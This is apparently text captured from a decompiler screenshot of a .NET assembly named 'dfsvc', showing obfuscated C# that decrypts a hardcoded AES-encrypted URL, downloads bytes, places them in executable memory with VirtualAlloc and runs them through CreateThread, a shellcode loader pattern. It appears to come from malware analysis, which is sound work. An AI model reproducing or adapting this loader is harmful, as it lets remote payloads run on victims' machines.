 CodemerxDecompile
Assembly Navigate Tools Help
< > Open Assembly Close All Create Project C#
dfsvc
References
mscorlib
System
System.Core
{ } <Default namespace>
<Module>
dfsvc
.ctor
InitializeNewDomain
avocadoreflectivefloo
cameldeeplybushes11
magentaboorishgirl01
78 }
79 finally
80 {
81 if (webClient != null)
82 {
83 webClient.Dispose();
84 }
85 }
86 return numArray;
87 }
88
89 public static void silverquickclam06103()
90 {
91 ServicePointManager.set_SecurityProtocol(ServicePointManager.get_SecurityProtocol() | 0xc00);
92 Byte[] numArray = dfsvc.cameldeeplybushes11928.indigowilddrain95354(new Uri(dfsvc.magentaboorishgirl01630.indigoinnocentbeast26519("ZzfccaKJB3CrDvOnj/6io5OR7jZGL0pr0sLO/ZcRNSa1JLrHA+k2RN1Q
93 UInt32 length = (UInt32)numArray.Length;
94 IntPtr intPtr = dfsvc.avocadoreflectivefloor83964.VirtualAlloc(IntPtr.Zero, length, 0x3000, 64);
95 Marshal.Copy(numArray, 0, intPtr, (Int32)length);
96 dfsvc.avocadoreflectivefloor83964.WaitForSingleObject(dfsvc.avocadoreflectivefloor83964.CreateThread(IntPtr.Zero, 0, intPtr, IntPtr.Zero, 0, IntPtr.Zero), -1);
97 }
98 }
99
100 public static class magentaboorishgirl01630
101 {
102 private static String creamhollowticket40621;
103
104 private static Byte[] fuchsiaaromaticmarket70603;
105
106 private static String mintpumpedowl79724;
107
108 private static Byte[] steelshiveringpark49573;
109
110 private static CipherMode cipherMode;
111
112 private static PaddingMode paddingMode;
113
114 static magentaboorishgirl01630()
115 {
116 dfsvc.magentaboorishgirl01630.creamhollowticket40621 = "tbbliftalildywic";
117 dfsvc.magentaboorishgirl01630.fuchsiaaromaticmarket70603 = Encoding.get_UTF8().GetBytes(dfsvc.magentaboorishgirl01630.creamhollowticket40621);
118 dfsvc.magentaboorishgirl01630.mintpumpedowl79724 = "vudzvuokmioomyialpkyydvgqdmdkdxy";
119 dfsvc.magentaboorishgirl01630.steelshiveringpark49573 = dfsvc.magentaboorishgirl01630.charcoalderangedcarriage58994(dfsvc.magentaboorishgirl01630.mintpumpedowl79724);
Compiler generated members: Off